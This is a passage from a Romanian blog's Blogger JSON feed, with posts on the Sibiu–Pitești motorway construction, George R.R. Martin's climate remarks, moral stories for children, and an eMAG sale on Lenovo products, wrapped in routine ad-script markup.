bani"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/s72-w400-h226-c\/bani.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-5118440321785684496"},"published":{"$t":"2020-10-09T17:12:00.002+03:00"},"updated":{"$t":"2020-10-09T17:47:37.259+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"}],"title":{"type":"text","$t":"O autostradă în construcție are lucrări în avans față de graficul asumat"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Şantierul pentru autostrada Sibiu Piteşti a fost deschis în urmă cu 6 luni, iar stadiul lucrărilor la primul lot al autostrăzii a ajuns la 25%. Deoarece proiectul tehnic al lotului de autostradă a fost terminat mai repede cu aproximativ trei luni, lucrările sunt în avans faţă de graficul asumat de constructor.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg\/s800\/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"362\" data-original-width=\"800\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg\/w400-h181\/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EToate podețele prevăzute pe traseu pentru trecerea animalelor mici au fost finalizate, iar acum se lucrează pe toate tronsoanele atât la terasamente și umpluturi, cât și la structuri.\u003Cbr \/\u003E\u003Cbr \/\u003ELotul 1 al autostrăzii Sibiu – Pitești este unul dintre loturile ușoare, fără porțiuni montane. \u003Cbr \/\u003E\u003Cbr \/\u003ELucrările la primul lot de 13 kilometri dintre Sibiu şi Boiţa au început în luna martie a acestui an. Compania austriacă Porr se ocupă de acest proiect.\u003Cbr \/\u003E\u003Cbr \/\u003ETermenul contractual pentru finalizare ar fi martie 2023. Dacă în șase luni progresul este 25%, atunci ar trebui să fie gata în termen, ceea ce este o raritate la noi. \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELotul 5 Pitești - Curtea de Argeș a fost încredințat italienilor de la Astaldi în mai și conform contractului, au un an pentru proiectare.\u003Cbr \/\u003E\u003Cbr \/\u003ESegmentul 4, Tigveni-Curtea de Argeș, este în procedură de selecție a ofertelor, iar pentru lotul Tigveni - Cornetu s-a lansat licitația pentru un contract estimat la 1,1 miliarde de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-2020.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, cea mai valoroasă lucrare de infrastructură scoasă vreodată la licitație. \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELoturile 2 și 3, cele de munte, sunt cele mai grele.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Sursă: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/economie\/transporturi\/lucrari-in-avans-fata-de-graficul-asumat-la-o-autostrada-din-romania-1381477\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/5118440321785684496\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/o-autostrada-in-constructie-are-lucrari.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5118440321785684496"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5118440321785684496"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/o-autostrada-in-constructie-are-lucrari.html","title":"O autostradă în construcție are lucrări în avans față de graficul asumat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg\/s72-w400-h181-c\/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2738955117573314474"},"published":{"$t":"2019-02-28T18:12:00.000+02:00"},"updated":{"$t":"2019-02-28T18:13:24.220+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carti"}],"title":{"type":"text","$t":"George RR Martin vorbește despre Night King din ”Urzeala tronurilor”"},"content":{"type":"html","$t":"Scriitorul american George R.R. Martin, autorul \u003Ca href=\"https:\/\/bibliotecaromanaonline.blogspot.com\/\" target=\"_blank\"\u003Ecărților\u003C\/a\u003E pe care se bazează \u003Ca href=\"https:\/\/urzealatronurilor.robloguri.info\/2019\/02\/urzeala-tronurilor-serial-2011-game-of-thrones.html\" target=\"_blank\"\u003Efilmul serial ”Urzeala tronurilor”\u003C\/a\u003E, a dezvăluit ce reprezintă, de fapt, Night King și White Walkers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso\/s1600\/George+RR+Martin.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"562\" data-original-width=\"1000\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso\/s640\/George+RR+Martin.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- bliotecaromana receptiv in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"6464303013\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn vâstă de 70 de ani Martin lucrează, la ora actuală, la romanul The Winds of Winter, însă cartea sa, Fire and Blood, o istorie a Casei Targaryen, va fi lansată luna viitoare, ocazie cu care scriitorul a acordat câteva interviuri.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn timpul unei sesiuni de întrebări și răspunsuri pentru New York Times, Martin a confirmat faptul că volumele sale ”Urzeala tronurilor” reprezintă o metaforă pentru a înțelege schimbările climatice la care asistăm chiar acum.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n”Oamenii din Westeros au propriile lor lupte pentru putere, statut și bogăție. Acestea sunt atât de intense încât ei ignoră teribila amenințare ”winter is coming” (vine iarna), care este pasibilă să-i distrugă pe toți și să distrugă întreaga lor lume. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nȘi există o paralelă fabuloasă aici, cred eu, cu ceea ce se întâmplă cu planeta noastră, în timp ce doi suntem implicați în propriile noastre bătălii. Ne luptăm pentru diverse chestiuni, chestiuni importante, să nu uităm - politică externă, politică internă, drepturi civile, responsabilitate socială, justiție socială”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nScriitorul a adăugat: ”Toate aceste lucruri sunt importante. Dar, în timp ce consumăm atâta energie în aceste bătălii, există această amenințare a schimbării climei, care, după părerea mea, este demonstrată în proporție de 99,9% de comunitatea științifică. Și chiar are un potențial uriaș pentru a ne distruge lumea. Iar noi o ignorăm, în timp ce ne facem griji pentru următoarele alegeri și alte lucruri despre pentru oamenii se îngrijorează, precum locurile de muncă. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSlujbele sunt foarte importante, desigur. Toate aceste lucruri sunt foarte importante. Dar niciunul nu mai contează dacă suntem, gen, morți, iar orașele noastre sunt scufundate în ocean”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGeorge RR Martin a concluzionat: ”Așadar, schimbatul climei ar trebui să fie prioritatea numărul unu pentru orice politician capabil să privească dincolo de următoarele alegeri”. \u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- bliotecaromana receptiv in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"6464303013\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2738955117573314474\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/02\/george-rr-martin-vorbeste-despre-night.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2738955117573314474"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2738955117573314474"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/02\/george-rr-martin-vorbeste-despre-night.html","title":"George RR Martin vorbește despre Night King din ”Urzeala tronurilor”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso\/s72-c\/George+RR+Martin.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2256541917701497074"},"published":{"$t":"2019-01-22T13:25:00.000+02:00"},"updated":{"$t":"2019-01-22T13:25:10.902+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Educatie"}],"title":{"type":"text","$t":"5 povești cu morală pentru copii"},"content":{"type":"html","$t":"Copiii se bucură citind despre diferite personaje și întâmplări din povesti. Dar cât de des învață ceva din aceste povestiri?\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s1600\/povesti+pentru+copii.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"400\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s320\/povesti+pentru+copii.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nCe-ar fi dacă copilul dumneavoastră ar putea fi învățat bunele maniere sau obiceiuri prin aceste povestiri, care pot fi aplicate în viața lor de zi cu zi? De fapt, modul în care un copil se comportă, discută și răspunde unei situații, poate fi influențat în mod direct de povestiri simple, morale. Iată câteva din cele mai populare și mai ușor de înțeles \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/\" target=\"_blank\"\u003Epovești\u003C\/a\u003E morale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/gasca-de-aur-fratii-grimm.html\" target=\"_blank\"\u003EGâsca de Aur\u003C\/a\u003E - Această poveste este despre un fermier care avea o gâscă care făcea câte un ou de aur în fiecare zi. Pe măsură ce povestea continuă, subiectul se concentrează asupra temelor de lăcomie și asupra modului în care lăcomia poate distruge viața cuiva.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/greierele-si-furnica-de-asop.html\" target=\"_blank\"\u003EGreierele si Furnica\u003C\/a\u003E - Această poveste se bazează pe conceptul de a lucra din greu în prezent pentru un viitor prosper și are ca personaje, o furnică muncitoare și un greiere leneș. Prin această poveste, copiii vor înțelege nevoia, importanța și beneficiile muncii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/crocodilul-cel-lacom-poveste-cu-morala.html\" target=\"_blank\"\u003ECrocodilul cel lacom\u003C\/a\u003E - Bazat pe tema lăcomiei, această poveste descrie o întâlnire care implică un băiat, un crocodil și un iepure. Această poveste îi învață pe copii despre esența proverbului - \"Nu da vrabia din mână pentru cioara de pe gard\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/baiatul-care-a-strigat-lupul-poveste-cu-morala.html\" target=\"_blank\"\u003EBăiatul care a luptat cu lupul\u003C\/a\u003E - Această poveste dovedește că nimeni nu va crede un mincinos, chiar și atunci când spune adevărul. Principalul subiect este centrat pe modul în care obiceiul de a minți afectează un băiat păstor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/ratusca-cea-urata-hans-christian-andersen.html\" target=\"_blank\"\u003ERățușca cea urâtă\u003C\/a\u003E - Această poveste se referă la conceptul de aparență și accentuează faptul că frumusețea nu înseamnă superoritate. Ea descrie evenimentele prin care trece o rață urâtă și provocările cu care se confruntă datorită aspectului ei."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2256541917701497074\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/5-povesti-cu-morala-pentru-copii.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2256541917701497074"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2256541917701497074"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/5-povesti-cu-morala-pentru-copii.html","title":"5 povești cu morală pentru copii"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s72-c\/povesti+pentru+copii.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-1761479366215969671"},"published":{"$t":"2019-01-22T09:50:00.002+02:00"},"updated":{"$t":"2020-10-09T17:31:07.536+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EMAG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reduceri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tehnologie"}],"title":{"type":"text","$t":"EMAG.ro: Reducere de pana la 40% la tehnologie Lenovo"},"content":{"type":"html","$t":"Magazinul online \u003Ca href=\"https:\/\/filme.robloguri.info\/2018\/12\/ce-este-emag-wikipedia.html\" target=\"_blank\"\u003EEmag\u003C\/a\u003E organizeaza in perioada 21 - 27 ianuarie 2019, promotia in care prezinta reducerile la tehnologia firmei IT, Lenovo. Oferta este valabila in limita stocurilor disponibile. Printre produsele care intra in promotia de 40% reducere, gasiti electronice precum: laptopuri Lenovo din gama de inceput, mijloc si de lux, calculatoare si sisteme desktop all in one, monitoare cu diagonale incepand de la 21 de inch si produse periferice.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nMai jos gasiti oferta Emag la tehnologia Lenovo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s1600\/emag+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"459\" data-original-width=\"796\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s640\/emag+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzppCbiI0qrny18XNjXdd3aue_A3zeWoi030xTUWmwzfgzQNFRlCThme-iupXjQu_u_UURITQAs7_7ySZI_otuJtD3YcESR7TksChDUDolzaefw3KuB09GMpmMtH-c4d9wkvByESHStbc\/s1600\/emag+2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"746\" data-original-width=\"791\" height=\"602\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzppCbiI0qrny18XNjXdd3aue_A3zeWoi030xTUWmwzfgzQNFRlCThme-iupXjQu_u_UURITQAs7_7ySZI_otuJtD3YcESR7TksChDUDolzaefw3KuB09GMpmMtH-c4d9wkvByESHStbc\/s640\/emag+2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtfmbDWsJ5bJoH6X-LI_P2CgX-OdnTwr99vXRLvWaafvrddrrDLh-Bndb7TEXGQsEiB0298V8yzeFrgZm5O6k7hdAMqWbhWd5A-Fgev2MfPoCqh5s9W3kbd-8xh4Wu3DsPqSogqLAMZs8\/s1600\/emag+3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"790\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtfmbDWsJ5bJoH6X-LI_P2CgX-OdnTwr99vXRLvWaafvrddrrDLh-Bndb7TEXGQsEiB0298V8yzeFrgZm5O6k7hdAMqWbhWd5A-Fgev2MfPoCqh5s9W3kbd-8xh4Wu3DsPqSogqLAMZs8\/s640\/emag+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinV2Aacg6cbpwParUOvfL11vewuGGvDcYxw-A-JhRjOnOLRBv6aoukWFK5oHpD4db2tkptEShSG5oib4R1bZErH0CWwE1IAIKWieBaySzsKzv-q4yZFJ4XfwYWlDt94zm77qGwis1UD3U\/s1600\/emag+4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"602\" data-original-width=\"791\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinV2Aacg6cbpwParUOvfL11vewuGGvDcYxw-A-JhRjOnOLRBv6aoukWFK5oHpD4db2tkptEShSG5oib4R1bZErH0CWwE1IAIKWieBaySzsKzv-q4yZFJ4XfwYWlDt94zm77qGwis1UD3U\/s640\/emag+4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3JHV0ursTfHXn1ZAMO7tFprrnVT6XclaxyYvgsJpibureqzxxnlLxzOLa5QvrlufaUBdkQKDH3LdQa1PxKwlQgzMjcA55BIK_oMgUj2hkvals2o0gYWZVivhP-5nFbmuOfu4G_ghEydI\/s1600\/emag+5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"335\" data-original-width=\"788\" height=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3JHV0ursTfHXn1ZAMO7tFprrnVT6XclaxyYvgsJpibureqzxxnlLxzOLa5QvrlufaUBdkQKDH3LdQa1PxKwlQgzMjcA55BIK_oMgUj2hkvals2o0gYWZVivhP-5nFbmuOfu4G_ghEydI\/s640\/emag+5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/1761479366215969671\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/emagro-reducere-de-pana-la-40-la-tehnologie-lenovo.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1761479366215969671"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1761479366215969671"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/emagro-reducere-de-pana-la-40-la-tehnologie-lenovo.html","title":"EMAG.ro: Reducere de pana la 40% la tehnologie Lenovo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s72-c\/emag+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4817744536278887807"},"published":{"$t":"2019-01-22T09:30:00.001+02:00"},"updated":{"$t":"2019-01-22T09:30:38.891+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Diverse"}],"title":{"type":"text","$t":"Calendarul 